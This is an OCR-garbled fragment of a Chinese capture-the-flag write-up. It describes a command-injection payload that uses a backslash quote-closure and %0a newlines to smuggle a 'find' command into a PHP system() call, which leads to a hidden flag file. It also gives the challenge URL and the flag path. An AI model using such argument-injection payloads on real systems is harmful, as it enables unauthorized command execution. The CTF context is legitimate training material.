
a输入到“和”之间，b同理，之后再执行file $a $b的命令。这里
想到了闭合标签绕过再换行执行命令，所以构造payload：
?
，其实上面判断的只有
a=\&b= %0afi\nd /var/ fl\ag%0a
闭合file，system真正执行的时
file "\"" "
fi\nd /var/
的命令，然后在linux中，
分割开的命令仍然可以
fl\ag
'\'
运行，所以页面返回了
​ 一大堆地址，但是其中发现
了
这一
/var/www/html/.F1jh_/h3R3_1S_your_F1A9.txt
个地址，打开后得到flag
Solve
http://101.71.29.5:10054/.F1jh_/h3R3_1S_your_F1A
9.txt
flag